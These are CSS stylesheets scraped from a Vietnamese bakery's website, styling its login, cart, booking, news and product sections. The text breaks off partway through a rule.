/*.tt_lh{width: 49%;float: left;}
.bando{width: 49%;float: right;}*/
.dangky{width: 49%;float: left;}
.dangky_frm{padding: 10px 20px;position: relative;border: 1px solid #D6D6D6; margin-top: 10px;box-sizing:border-box;}
div.dangnhap{float:right;width:49%;position:relative;}
div.tieude_dangky{position: absolute;background: #F7F7F7;padding: 3px 15px;top: -16px;left: 20px;border: 1px solid #D6D6D6;font-size: 15px;}
div.tieude_dangnhap{border-bottom: 1px solid #D6D6D6;line-height:35px;margin-bottom:10px;font-size: 15px;}
.popup_thongbao{max-width: 800px;background: #fff;text-align: center;border: 1px solid #dc1d2512;font-size: 13px;}
.popup_thongbao .tieude_tb{
    background: #dc1d25;
    padding: 10px;
    color: #fff;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 15px;
}
div.close-popup2 {
    cursor: pointer;
    z-index: 999;
    position: absolute;
    width: 35px;
    height: 35px;
    text-align: center;
    line-height: 28px;
    right: 15px;
    top: 5px;
    -webkit-transition: all .5s ease-in-out;
    background-size: 40% 40%;
    -moz-transition: all .5s ease-in-out;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    display: block;
    border: 1px solid rgba(255,255,255,.5);
    content: 'x';
    font-size: 26px;
    color: #dc1d25;
    background: #fec10a;
}
.giohang_detail tbody {
    border: 1px solid #e7dfdf42;
}
.footer_gh {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: space-between;
    padding: 7px 0px;
    align-items: center;
}
.footer_gh {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: space-between;
    padding: 7px 0px;
}
.tongtien {
    font-size: 14px;
}
.tongtien strong {
    color: #dc1d25;
    font-size: 17px;
}
.button_giohang {
    border-radius: 5px;
    background: linear-gradient( 
90deg
 , rgb(254 193 10) 0%, rgb(225 6 0 / 62%) 100%);
    padding: 5px 20px 5px 20px;
}
.button_giohang a {
    color: #fff;
    text-transform: uppercase;
    font-size: 14px;
    display: flex;
    flex-direction: row;
    align-items: center;
}
.button_giohang a  i {
    font-size: 18px;
    padding-right: 10px;
}
.button_giohang:hover a {
    text-decoration: none;
    color: #fff;
}
.popup_thongbao .popup_kq{padding: 10px;font-weight: bold;color: #4C4C4C; min-height: 30px;align-items: center;font-size: 13px;}
#alert {
    position: fixed;
    bottom: 10px;
    right: 15px;
}
.login-popup-giohang {
    background: #dc1d25;
    padding: 10px;
}
.popup_thongbao_giohang {
    color: #fff;
}
.popup_thongbao_giohang p {
    margin-bottom: 0px;
}
.thanhchay {
    position: relative;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 23;
}
.thanhchay_icon{
    position: relative;
    height: 3px;
    width: 100%;
    background-color: transparent;
}
.thanhchay_icon::before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    transform-origin: left;
    background-color: #fec10a;
    animation: progress 5s infinite;
  }
  
.thanhchay_icon::after {
    position: absolute;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    mix-blend-mode: difference;
    color: white;
    text-transform: uppercase;
    font-weight: 800;
  }
  
@keyframes progress {
    0% {
      transform: scaleX(0);
    }
    100% {
      transform: scaleX(1);
    }
  }
/*Form liên hệ*/
div.frm_lienhe{margin:10px 0px 10px 0px;font-size:15px;position:relative;}
.thongbao{font-size: 20px;color: red;position: absolute;top: 35%;width: 100%;text-align: center;}
.thongbao p{text-align:center;}
div.frm_lienhe .item_lienhe{margin:8px 0px;}
div.frm_lienhe .item_lienhe_b{text-align:center;}
div.frm_lienhe .item_lienhe p{float:left;min-width:120px;}
div.dangky .item_lienhe p{clear:both;float:none;}
#reset_capcha img{float:left;margin:5px 10px;}
.baove{float:left !important;}
div.frm_lienhe .item_lienhe span{color:red;margin-left:3px;}
div.frm_lienhe .item_lienhe input[type='text'],div.frm_lienhe .item_lienhe textarea,div.frm_lienhe .item_lienhe input[type='password'],div.frm_lienhe .item_lienhe select{width: 70%;padding: 5px 10px;border: 1px solid #D6D6D6;box-sizing: border-box;background: #F7F7F7;}
div.dangky_frm .item_lienhe input[type='text'],div.dangky_frm .item_lienhe textarea,div.dangky_frm .item_lienhe input[type='password'],div.dangky_frm .item_lienhe select{width: 100%;}
div.frm_lienhe .item_lienhe input[type='button'],div.frm_lienhe .item_lienhe input[type='reset'],div.frm_lienhe .item_lienhe input[type='submit']{padding:7px 25px;background:#32ab18;border:none;color:#fff;border-radius:3px;margin:10px 0px;font-size:12px;cursor:pointer;box-sizing: border-box;text-transform: uppercase;}
.btn_dangnhap{padding:7px 25px;background:#32ab18;border:none;display:block;color:#fff;border-radius:3px;margin:10px 0px;cursor:pointer;box-sizing: border-box;text-transform: uppercase;text-decoration:none;float:left;margin-right:5px;}
.date{background:#F7F7F7 url(../images/i_date.png) 98% center no-repeat !important;padding-right: 8%;cursor:pointer;}
#tendangnhap{background:#F7F7F7 url(../images/i_user.png) 2% center no-repeat !important;padding-left: 8%;}
#matkhau,#nhaplaimatkhau,#matkhaucu{background:#F7F7F7 url(../images/i_pass.png) 2% center no-repeat!important;padding-left: 8%;}
/*Form liên hệ*/

/*css tin tức*/
.box_news{padding:12px 0;border-bottom:1px dashed #C6C6C6;width:100%;}
.box_news h3 a{font-size:14px;color:#1f1f1f;margin-bottom:6px;transition:0.4s;text-decoration:none;display:block;}
.box_news h3 a:hover{color:#F00;transition:0.4s;}
.box_news a.chitiet{color:#00F;}
.box_news a{text-decoration:none;}
.box_news a img{float:left;margin:4px 15px 3px 0px; width:35%; max-width:170px !important;transition:1s;border:1px solid #DCDCDC;}
.box_news a img:hover{opacity:0.4;transition:1s;}
.othernews{border: 1px solid #DEDEDE;padding: 5px;background: #F7F7F7;}
.othernews .cactinkhac{font-size:20px;color:#0066FF;}
.othernews ul.phantrang{list-style:none;margin-left:15px;}
.othernews ul.phantrang li{background:url(../images/i_tinkhac.png) left 3px no-repeat;padding:3px 5px 3px 18px;color:#AAAAAA;}
.othernews ul.phantrang li a{color:#4A4A4A;text-decoration:none;transition:0.4s;}
.othernews ul.phantrang li a:hover{color:red;padding-left:10px;transition:0.4s;}
/*css tin tức*/

/*----------css bản đồ-------------*/
#map_canvas {height: 500px;width: 99%;margin:0px auto;border:1px solid #BBB;}
.map_description {color: #000000;overflow: auto;max-width: 300px;}
.map_title {color: #30A602;font-weight: bold;}
/*----------css bản đồ-------------*/

/*----------Phân trang-------------*/
.pagination {margin: auto;width: auto;text-align: center;margin-top: 10px; width: 100%;}
.pagination .pages li.prev {margin-right: 15px;}
.pagination .pages li.next {margin-left: 15px;}
.pagination .pages li {display: inline-block;margin: 5px 2px;}
.pagination .pages li a {height: 25px;padding: 4px 8px;text-decoration: none;color: #666666;font-weight: bold;border: 1px solid #d5d5d5;font-size: 11px;}
.pagination .pages li a:hover {background: #f6f6f6;}
.pagination .pages li .active {background:#424852;color: #fff;border-color: #424852;}
.pagination .pages li .active:hover {background: #2a313d;}
/*----------Phân trang-------------*/

/*----------Phân trang ajax-------------*/
.pages_ajax{ display:inline-block;}
.pages_ajax li {display: inline-block;margin: 5px 2px;height: 25px;padding: 4px 8px;text-decoration: none;color: #666666;font-weight: bold;border: 1px solid #d5d5d5;font-size: 11px;box-sizing: border-box;min-width: 30px;cursor: pointer;}
.pages_ajax li.actived,.pages_ajax li:hover {background: #2a313d; color:#fff;}
span.total{ display:none;}
/*----------Phân trang ajax-------------*/

/*----------Đánh giá sao-------------*/
.danhgiasao{cursor:pointer;}
.danhgiasao span{background:url(../images/star.gif) center top no-repeat;display:inline-block;width:16px;height:16px;cursor:pointer;}
.danhgiasao span.active{background:url(../images/star.gif) center -48px no-repeat;}
.danhgiasao span.hover,.danhgiasao span.default{background:url(../images/star.gif) center -32px no-repeat;}
/*----------Đánh giá sao-------------*/

/*----------Loading-------------*/
#pre-loader{background: #F5F5F5;position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 9999;}
.loader {position: relative;width: 2.5em;height: 2.5em;transform: rotate(165deg);  position: absolute;top: calc(50% - 1.25em);left: calc(50% - 1.25em);}
.loader:before, .loader:after {content: '';position: absolute;top: 50%;left: 50%;display: block;width: 0.5em;height: 0.5em;border-radius: 0.25em;transform: translate(-50%, -50%);}
.loader:before {animation: before 2s infinite;}
.loader:after {animation: after 2s infinite;}
@keyframes before {0% {width: 0.5em;box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);}35% {width: 2.5em;box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);}70% {width: 0.5em;box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);}100% {box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);}}
@keyframes after {0% {height: 0.5em;box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);}35% {height: 2.5em;box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);}70% {height: 0.5em;box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);}100% {box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);}}
/*----------Loading-------------*/

/*----------css hiệu ứng-------------*/
.hover_sang1{position:relative; overflow:hidden;}
.hover_sang1:before{position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: rgba(255,255,255,0.5);content: '';z-index:10;-webkit-transition: -webkit-transform 0.6s;transition: transform 0.6s;-webkit-transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);
transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);}
.hover_sang1:hover:before {webkit-transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0);transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0);}

.hover_sang2{position:relative; overflow:hidden;}
.hover_sang2:before{position: absolute;top: 0;left: -85%;z-index: 10;display: block;content: '';width: 50%;height: 100%;background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);-webkit-transform: skewX(-25deg);transform: skewX(-25deg);}
.hover_sang2:hover:before {transition: 1s;left: 100%;}

.hinh_mo{ position:relative; z-index:2;}
.hinh_mo:before{content: "";position: absolute;top: 0;left: 0;right: 0;bottom: 0;;background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 100%);background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#b3000000',GradientType=0 );}

.trang_den{filter: grayscale(100%);-moz-filter: grayscale(100%);-webkit-filter: grayscale(100%);-ms-filter: grayscale(100%); -o-filter: grayscale(100%);}
.trang_den:hover{filter: grayscale(0%);-moz-filter: grayscale(0%);-webkit-filter: grayscale(0%);-ms-filter: grayscale(0%);-o-filter: grayscale(0%);}
.zoom_hinh{ overflow:hidden;}
.zoom_hinh img{transition:all 1s ease 0s;}
.zoom_hinh:hover img{transform:scale(1.1);}

.xoay_hinh{ overflow:hidden;}
.xoay_hinh img{transition:all 1s ease 0s;}
.xoay_hinh:hover img{transform:rotate(360deg);}
.zoom_mo{ position:relative;}
.zoom_mo:before{ content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
	background-color: rgba(255, 255, 255, 0.2);
    -webkit-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -o-transform: scale(0.2);
     transform: scale(0.2);
    -webkit-transition: ease-in-out 500ms;
    -o-transition: ease-in-out 500ms;
    transition: ease-in-out 500ms;
    z-index: 1;}
.zoom_mo:hover:before{
	-webkit-transform: scale(1.0);
    -ms-transform: scale(1.0);
    -o-transform: scale(1.0);
    transform: scale(1.0);
    opacity: 1;}
/*----------css hiệu ứng-------------*/
div#tags{ margin-top:10px;}
div#tags a {display: inline-block;border: 1px solid #DDD;padding: 3px 5px;text-decoration: none;color: #222222;}
div#tags a:hover{ color:red;}
div#tags span {display: inline-block;border: 1px solid #DDD;padding: 3px 5px;text-decoration: none;color: #222222;background: #DDDDDD;
}

div.left_gh{width:100%;float:none;}
div.right_gh{width:60%;float:left;}
div.td_gh{font-size:18px;margin:10px 0;text-transform:uppercase;}

--- FILE ---
content_type: text/css
request_url: https://www.bahungbakery.com.vn/style.css
body_size: 14109
content:
::-webkit-scrollbar {
    background: #fff;
    width: 10px;
    height: 11px;
}

::-webkit-scrollbar-thumb {
    background: #BBBBBB;
}

* {
    margin: 0;
    padding: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    outline: none;
}

.video_popup {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px;
    height: 0;
    overflow: hidden;
}

.video_popup iframe,
.video_popup object,
.video_popup embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

#clickvideo {
    width: 100%;
    padding: 4px 0;
    margin: 3px 0%;
    border: 1px solid #DDD;
    box-sizing: border-box;
}

.addthis_native_toolbox {
    margin: 10px 0px;
    width: 100%;
    clear: both;
    border: 1px solid #ededed;
    padding: 10px 10px;
    margin-bottom: 10px;
    background: #f7f6f6;
    box-sizing: border-box;
}

.addthis_native_toolbox b {
    float: left;
    font-size: 14px;
    text-transform: uppercase;
    margin-right: 10px
}

/* #toptop {width: 37px; height: 37px;position: fixed;bottom: 30px; right: 20px;text-indent: -99999px;cursor: pointer;background: url(images/back_to_top.png) top center no-repeat;transition:0.5s;z-index:200;}
#toptop:hover{background: url(images/back_to_top.png) bottom center no-repeat;transition:0.5s;} */
.clear {
    clear: both;
}

img {
    max-width: 100% !important;
    height: auto;
}

div.bando img {
    max-width: none !important;
}

body {
    font-family: 'UTMSwissCondensed', Helvetica, sans-serif !important;
    font-size: 14px;
    line-height: 1.6;
    overflow: auto;
}

@font-face {
    font-family: 'Cabin';
    src: url('font/Cabin-Regular.ttf');
}



@font-face {
    font-family: 'UTM-Avo';
    src: url('font/UTM-Avo.ttf');
}

@font-face {
    font-family: 'UTM A&S Heartbeat';
    src: url('font/UTM A&S Heartbeat.ttf');
}

@font-face {
    font-family: 'UTMSwissCondensed';
    src: url('font/UTMSwissCondensed.ttf');
}

@font-face {
    font-family: 'UTM Swiss 721 Black Condensed';
    src: url('font/UTM Swiss 721 Black Condensed.ttf');
}

.logo_menu {
    width: 20%;
    text-align: center;
}

.icon_giohang a i {
    color: #fff;
    font-size: 20px;
}

.titile_giohang h3 {
    font-size: 20px;
    text-transform: uppercase;
}

.item_lienhe {
    padding: 5px 0px;
}

.item_lienhe p {
    margin-bottom: 5px;
}

.item_lienhe input,
.item_lienhe select {
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgb(0 0 0 / 8%);
    box-shadow: inset 0 1px 1px rgb(0 0 0 / 8%);
    -webkit-transition: border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    transition: border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
}

.item_lienhe textarea {
    width: 100%;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgb(0 0 0 / 8%);
    box-shadow: inset 0 1px 1px rgb(0 0 0 / 8%);
    -webkit-transition: border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    transition: border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
}

.box_show_booking {
    max-width: 500px;
    position: fixed;
    margin: auto;
    z-index: 999999999;
    top: 120px;
    background: #fff;
    border-radius: 5px;
    width: 100%;
    left: 0px;
    right: 0px;
}

.box_show_booking .option {
    width: 100%;
    background: #fff;
    border-radius: 5px;
    position: relative;
    padding: 15px 20px;
}

.box_show_booking .option:after {
    content: "";
    position: absolute;
    display: block;
    height: 1px;
    left: 0px;
    top: 0;
    width: 100%;
    background: linear-gradient(90deg, #dc1d25, #fec10a 50%, hsla(0, 0%, 80%, 0));
}

.box_show_booking .option h3 {
    width: 100%;
    padding: 5px 0px;
    border-bottom: 1px solid #000;
}

.box_show_booking .box_close button {
    width: 30px;
    height: 30px;
    position: absolute;
    border-radius: 50%;
    top: -15px;
    right: -15px;
    border: none;
    background: #713209;
    color: #fff;
}

.box_show_booking .option .frm_option {
    width: 100%;
    display: inline-block;
}

.wap_item .item_sp {
    width: 33%;
}

.box_show_booking .frm_option input[type="date"],
.box_show_booking .frm_option input[type="number"] {
    width: 100%;
    height: 30px;
}

.item_tin_info h3 {
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    margin: 0px;
    height: 56px;
}

.item_tin_info h3 a {
    font-size: 16px;
    font-weight: 600;
    color: #00000091;
    font-family: 'UTMSwissCondensed';
}

.box_show_booking .frm_option button {
    padding: 8px 20px;
    width: 100%;
    text-align: center;
    color: #fff;
    border: none;
    background: #713209;
    border-radius: 5px;
}

.box_show_booking .frm_option button:hover {
    background: #713209;
}

.box_info_right_cart__number {
    display: inline-block;
}

.box_info_right_cart__number__tittle {
    color: #808080;
    font-size: 12px;
    font-weight: 600;
    margin-bottom: 2px;
}

.input-group {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    width: 100%;
}

.title_popup h3 {
    position: relative;
    font-size: 16px;
    padding: 15px 20px;
    margin: 0;
    display: block;
    margin-bottom: 15px;
    color: #713209;
    font-weight: 600;
}

.title_popup h3:after {
    content: "";
    position: absolute;
    display: block;
    height: 1.5px;
    left: 0px;
    bottom: 0;
    width: 100%;
    background: linear-gradient(90deg, #dc1d25, #fec10a 50%, hsla(0, 0%, 80%, 0));
}

.item_giohang {
    display: none;
}

.box_item_giohang {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-start;
}

.img_item_giohang {
    max-width: 150px;
    padding: 15px;
}

.box_item_giohang_info h3 a {
    font-size: 16px;
    color: #292929;
    line-height: 20px;
    font-weight: 550;
    font-family: 'UTM Swiss 721 Black Condensed';
}

.glyphicon-minus:before,
.glyphicon-plus:before {
    display: none;
}

.box_item_giohang_info h3:hover a {
    text-decoration: none;
}

.content-header {
    background-color: #ed1c24;
}

.footer-content {
    color: #fff;
    padding-top: 10px;
}

.logo_footer img {
    max-height: 200px;
}

.foot_ff_ul {
    padding-top: 10px;
}

.header1 {
    display: flex;
    flex-direction: row;
    align-items: center;
    padding: 7px 0px;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: space-between;
}

.logo_info p {
    color: #fff;
    font-size: 15px;
    margin: 0px;
    padding: 5px;
    text-align: center;
}

.item_gt {
    margin: 15px;
    overflow: hidden;
}

.title_daily h3 {
    margin: 0px;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 19px;
    color: #fff;
    border-bottom: 2px solid #b1adad;
    padding-bottom: 10px;
}

.title_daily h3 i {
    padding-right: 5px;
}

.item_gt img {
    max-width: 360px;
    width: 100%;
}

a:focus {
    outline: none im !important;
}

.info_item_gt {
    padding: 15px 20px;
    background: #f6f7f7;
}

.info_item_gt:hover a {
    text-decoration: none;
}

.info_item_gt h3 {
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
    margin-top: 0px;
    padding-left: 40px;
    position: relative;
}

.info_item_gt h3:before {
    content: "";
    width: 60px;
    height: 4px;
    background: #3b5eab;
    position: absolute;
    bottom: 33%;
    left: -34px;
}

.info_item_gt h3 a {
    font-size: 16px;
    text-transform: uppercase;
    color: #000;
    font-weight: 600;
}

.mota_item_gt {
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 4;
    overflow: hidden;
    margin: 10px 0px;
}

.xemchitiet {
    color: #3b5eab;
    text-transform: uppercase;
    font-size: 13px;
}

.xemchitiet i {
    font-size: 11px;
}

.product_danhmuc {
    border: 1px solid #35353521;
    border-top: unset;
}

.product_danhmuc .tab_cap1,
.tab_cap2 {
    list-style-type: none;
}

.item_ctkm {
    padding: 5px 0px;
}

.product_danhmuc .tab_cap1 .danhmuc_cap1 i {
    color: #566473;
    padding-right: 15px;
}

.product_danhmuc .tab_cap1 .danhmuc_cap1 {
    border-bottom: 1px solid #35353521;
    padding: 8px 0px;
    position: relative;
}

.product_danhmuc .tab_cap1 .danhmuc_cap1:last-child {
    border-bottom: none;
}

.product_danhmuc .tab_cap1 .danhmuc_cap1 a {
    font-size: 15px;
    color: #566473;
}

.product_danhmuc .tab_cap1 .danhmuc_cap1 a:hover {
    text-decoration: none;
    color: #3b5eab;
    font-weight: 600;
}

.input-number {
    background: #FFF;
    font-weight: 600;
    height: 35px;
    padding: 0;
    text-align: center;
    width: 70px;
    border: 1px solid #E5E5E5;
    border-left: none;
    border-right: none;
    border-radius: 1px;
    float: left;
    font-size: 15px;
    -webkit-appearance: none;
}

.product_danhmuc .tab_cap2 {
    position: absolute;
    left: 100%;
    top: 0;
    width: 100%;
    transition: margin 0.2s ease-in-out;
    -moz-transition: margin 0.2s ease-in-out;
    -webkit-transition: margin 0.2s ease-in-out;
    background: #3b5eab;
    padding: 5px 15px;
    z-index: 99;
    display: none;
    margin-left: 15px;
    visibility: hidden;
    border: 1px solid #ffffff5e;
}

.product_danhmuc .tab_cap2 .danhmuc_cap2 {
    padding: 5px 0px;
    border-bottom: 1px dotted #fff;
}

.product_danhmuc .tab_cap2 .danhmuc_cap2:last-child {
    border-bottom: none;
}

.product_danhmuc .tab_cap2 .danhmuc_cap2 a {
    color: #fff;
}

.product_danhmuc .tab_cap2 .danhmuc_cap2 a:hover {
    color: #fff;
}

.product_danhmuc .tab_cap1 .danhmuc_cap1:hover .tab_cap2 {
    display: block;
    margin-left: 0;
    visibility: visible;
}

.product_danhmuc {
    max-height: 416px;
}

.copyy {
    padding-top: 20px;
}

div.box_show_booking img {
    width: 60%;
}

.mon_db {
    padding: 55px 0px;
    background: url(./images/menudb.png);
    background-size: 100% 100%;
    background-repeat: no-repeat;
}

.box_mondb_bor_info {
    max-width: 420px;
    margin: auto;
    border: 2px solid #fff;
    background: #7132097d;
    padding: 10px;
}

.box_mondb_bor_info .title_dm h3,
.box_mondb_bor_info .title_dm p {
    color: #fff;

}

.item_db {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    padding: 20px 0px;
    width: 100%;
}

.item_db_img {
    width: 25%;
}

.item_db_img img {
    border-radius: 50%;
}

.item_db_info {
    width: 50%;
    padding: 0px 5px;
    display: flex;
    align-items: center;
}

.item_db_price {
    width: 25%;
    display: flex;
    align-items: center;
}

.item_db_price span {
    font-family: 'UTMSwissCondensed';
    font-weight: 600;
    font-size: 16px;
    color: #fff;
}

.item_news img {
    border-radius: 5px;
    overflow: hidden;
}

.item_db_info h3 {
    margin: 0px;
    font-size: 18px;
    color: #fff;
    font-weight: 600;
    font-family: 'UTMSwissCondensed';
}

.item_db_info p {
    padding-top: 5px;
    margin: 0px;
    color: #fff;
    font-size: 13px;
}

.logo_menudb {
    padding: 10px 0px;
    text-align: center;
}

.info_news h3 {
    margin: 5px 0px;
    text-align: left;
    text-overflow: ellipsis !important;
    display: -webkit-box !important;
    -webkit-box-orient: vertical !important;
    -webkit-line-clamp: 2 !important;
    overflow: hidden !important;
    height: 45px;
    line-height: 1.3;
    font-size: 17px;
}

.info_news h3 a {
    font-size: 17px;
    color: #282828;
    line-height: 1;
    font-weight: 600;
}

.info_news h3 a:hover {
    text-decoration: none;
    color: #334c81;
    transition: 1s;
}

.info_news .tomtat {
    text-align: justify;
    text-overflow: ellipsis !important;
    display: -webkit-box !important;
    -webkit-box-orient: vertical !important;
    -webkit-line-clamp: 3 !important;
    overflow: hidden !important;
    margin-bottom: 15px;
}

.item_news {
    padding: 15px 5px;
    display: flex;
}

.item_news_y {
    display: flex;
}

.xemtiep {
    text-align: left;
    padding: 10px 0px;
    border-bottom: 1px solid #737373;
}

.xemtiep a {
    color: #737373;
    font-weight: 600;
}

.xemtiep a:hover {
    text-decoration: none;
    color: #334c81;
    transition: 1s;
}

div#wapper {
    margin: auto;
    max-width: 2000px;
}

#wap_sanpham {
    margin: auto;
    padding: 15px 0px;
}

.dknt_left form {
    width: 90%;
    margin: auto;
    text-align: center;
}

.mota_news {
    text-overflow: ellipsis !important;
    display: -webkit-box !important;
    -webkit-box-orient: vertical !important;
    -webkit-line-clamp: 3 !important;
    overflow: hidden !important;
}

.none {
    display: none;
}

.dknt_left form input {
    width: 80%;
    padding: 6px;
    margin-bottom: 10px;
}

.dknt_left form button {
    border: unset;
    padding: 7px 15px;
    background: #00a9d7;
    color: #fff;
}

.lienhe_home {
    text-align: center;
}

.wrap_item_ft {
    display: table-cell;
    margin: 0 auto;
    vertical-align: middle;
    text-align: center;
}

.wrap_item_ft figure {
    display: inline-block;
    margin: 0 10px 0 0;
    height: 37px;
}

.wrap_item_ft p {
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    font-size: 15px;
    font-weight: 700;
    text-transform: uppercase;
    text-align: left;
    line-height: 18px;
}

.wrap_item_ft a {
    color: #fff;
}

.wrap_item_ft:hover a {
    text-decoration: none;
    color: #fff;
}

.wrap_item_ft p span {
    font-size: 13px;
    color: #eaf1e7;
    display: block;
    text-transform: none;
    font-weight: 400;
}

.lienhe_home a {
    padding: 8px 14px;
    color: #000;
    text-decoration: none;
    font-weight: 600;
    font-size: 15px;
    line-height: 24;
    border: 1px solid #ab0006;
    margin-right: 26%;
}

.lienhe_home a:hover {
    background: #ab0006;
    color: #fff;
}

.wap_conten {
    margin: auto;
    position: relative;
}

/* header */
.info_header {
    line-height: 50px;
}

.header_top {
    background: #3e6d82;
}

.header_top .header_top_left p {
    text-align: left;
    color: #fff;
    font-size: 15px;
    line-height: 40px;
    margin-bottom: 0px;
}

.header_top .header_top_right ul {
    list-style-type: none;
    padding: 0px;
    text-align: right;
    margin-bottom: 0px;
}

.header_top .header_top_right ul li {
    display: inline-block;
    padding: 0px 10px;
}

.header_top .header_top_right ul li a {
    font-size: 15px;
    line-height: 40px;
    color: #fff
}

.header_intro {
    width: 80%;
    float: right;
}

.header_intro h3 {
    font-size: 29px;
    font-family: 'UTM-Neutra';
    color: #3e6d82;
    text-align: center;
    margin: 0px;
}

.header_intro h3 span {
    color: #edcd14;
}

.header_intro p {
    font-size: 23px;
    text-align: center;
    color: #3e6d82;
    font-family: 'UTM-Avo';
    position: relative;
    margin-bottom: 0px;
}

.header_intro p:before {
    content: "";
    width: 100px;
    height: 2px;
    background: #3e6d82;
    position: absolute;
    bottom: 43%;
    left: 3%;
}

.header_intro p:after {
    content: "";
    width: 100px;
    height: 2px;
    background: #3e6d82;
    position: absolute;
    bottom: 43%;
    right: 3%;
}

.header_intro strong {
    text-align: center;
    color: #3e6d82;
    width: 100%;
    display: inline-block;
    font-size: 14px;
    font-family: 'UTM-Avo';
}

.giasp_product {
    padding: 15px 0px;
    text-align: center;
    font-weight: 600;
    font-family: 'UTM Swiss 721 Black Condensed';
}

.giasp_product span {
    font-size: 18px;
    color: #713209;
}

.info_header ul {
    list-style-type: none;
    padding: 0px;
    margin-bottom: 0px;
}

.info_header ul li {
    display: inline-block;
    line-height: 75px;
    padding-right: 15px;
    color: #bfbfbf;
}

.info_header ul li i {
    padding-right: 5px;
    color: #334c81;
}

div.menu ul li a:hover,
div.menu ul li a.active,
div.menu ul li a.active2 {
    color: #fff;
}

div.menu ul li a i {
    padding-right: 5px;
}

.gioithieu_index {
    background: #713209;
    display: inline-block;
    width: 100%;
}

.gioithieu_left img {
    width: 100%;
}

.item_chinhsach .box_item_chinhsach {
    background: #3e4195;
    padding: 15px 10px;
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    color: #fff;
    border-radius: 15px;
    height: 90px;
}

.item_chinhsach .box_item_chinhsach img {
    padding-right: 10px;
}

.box_item_chinhsach_name {
    font-size: 18px;
    font-weight: 600;
}

#header .wellcom {
    width: 50%;
    float: left;
    color: #b3242a;
    line-height: 30px;

}

#header .content-sreach {
    width: 50%;
    float: right;
    text-align: right;

}

#header .content-header {
    width: 98%;
    padding: 2px 0px;
    border-bottom: solid 1px #b3242a;
    margin: auto;
    background: #FFF;
}

#header .content-header .content-cart {
    display: inline-block;
}

#header .content-header .content-cart a {
    text-decoration: none;
}

#header .content-header .content-cart i {
    color: #000 !important;
    font-size: 20px !important;
}

#header .content-header .content-cart sup {
    background: #b3242a;
    border-radius: 50%;
